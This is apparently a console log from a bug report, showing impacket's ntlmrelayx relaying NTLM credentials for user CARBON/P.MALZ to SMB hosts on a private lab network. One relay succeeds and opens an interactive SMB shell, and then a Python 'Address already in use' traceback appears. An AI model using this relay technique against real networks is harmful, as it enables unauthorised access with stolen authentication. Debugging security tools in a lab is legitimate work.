 [*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from CARBON/P.MALZ@192.168.86.207 controlled, attacking target smb://192.168.86.206
[*] Authenticating against smb://192.168.86.206 as CARBON/P.MALZ SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
Exception in thread Thread-5:
Traceback (most recent call last):
  File "/usr/lib/python3.9/threading.py", line 954, in _bootstrap_inner
[*] SMBD-Thread-4: Connection from CARBON/P.MALZ@192.168.86.207 controlled, attacking target smb://192.168.86.207
    self.run()
  File "/home/kali/.local/lib/python3.9/site-packages/impacket/examples/ntlmrelayx/attacks/smbattack.py", line 58, in
    self.tcpshell.listen()
  File "/home/kali/.local/lib/python3.9/site-packages/impacket/examples/ntlmrelayx/utils/tcpshell.py", line 32, in li
    serversocket.bind(('127.0.0.1', self.port))
OSError: [Errno 98] Address already in use
[-] Authenticating against smb://192.168.86.207 as CARBON/P.MALZ FAILED
[*] SMBD-Thread-6: Connection from CARBON/P.MALZ@192.168.86.207 controlled, attacking target smb://192.168.86.207
[-] Authenticating against smb://192.168.86.207 as CARBON/P.MALZ FAILED
[*] SMBD-Thread-7: Connection from CARBON/P.MALZ@192.168.86.207 controlled, but there are no more targets left!
[*] SMBD-Thread-8: Connection from CARBON/P.MALZ@192.168.86.207 controlled, but there are no more targets left!